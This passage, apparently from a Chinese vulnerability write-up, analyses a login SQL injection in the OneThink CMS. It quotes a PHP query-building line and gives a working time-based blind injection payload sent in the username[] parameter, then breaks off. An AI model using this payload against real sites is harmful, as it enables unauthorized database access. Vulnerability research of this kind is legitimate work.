
$whereStr .= ‘ (‘.$key.’ ‘.strtoupper($val[0]).’ ‘.$this-
>parseValue($data[0]).’ AND ‘.$this->parseValue($data[1]).’ )’;
}
那么确定存在注入问题，这里咱们看看前台登录地址
处，具体怎么注入
### 漏洞复现
**payload1-in注入**
username[]=in (”)) and (select 1 from (select sleep(4))x)
–+-&password=2&verify=0x401
![8.png](/static/qingy/OneThink_前台注入/img/rId32.png)
实际执行SQL语句